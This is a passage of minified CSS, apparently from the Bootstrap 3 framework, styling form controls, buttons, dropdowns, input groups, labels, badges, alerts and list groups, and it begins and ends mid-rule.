.form-control{background-color:#eeeeee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width: 768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333333;background-color:#ffffff;border-color:#cccccc}.btn-default:focus,.btn-default.focus{color:#333333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#333333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#ffffff;border-color:#cccccc}.btn-default .badge{color:#ffffff;background-color:#333333}.btn-primary{color:#ffffff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#ffffff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#ffffff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#ffffff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#ffffff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#ffffff}.btn-success{color:#ffffff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#ffffff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#ffffff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#ffffff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#ffffff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#ffffff}.btn-info{color:#ffffff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#ffffff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#ffffff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#ffffff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#ffffff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#ffffff}.btn-warning{color:#ffffff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#ffffff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#ffffff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#ffffff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#ffffff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#ffffff}.btn-danger{color:#ffffff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#ffffff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#ffffff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#ffffff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#ffffff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#ffffff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#ffffff;border:1px solid #cccccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#ffffff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width: 768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555555;text-align:center;background-color:#eeeeee;border:1px solid #cccccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#ffffff;border:1px solid #dddddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eeeeee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777777;background-color:#ffffff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#ffffff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#ffffff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#ffffff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#ffffff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#ffffff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eeeeee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px}.jumbotron .container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#ffffff;border:1px solid #dddddd;border-radius:4px;-webkit-transition:border 0.2s ease-in-out;transition:border 0.2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#ffffff;border:1px solid #dddddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333333}a.list-group-item:hover,button.list-group-item:hover,a.list-group-item:focus,button.list-group-item:focus{text-decoration:none;color:#555555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eeeeee;color:#777777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#ffffff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,button.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active,a.list-group-item-success.active:hover,button.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,button.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active,a.list-group-item-info.active:hover,button.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,button.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active,a.list-group-item-warning.active:hover,button.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger 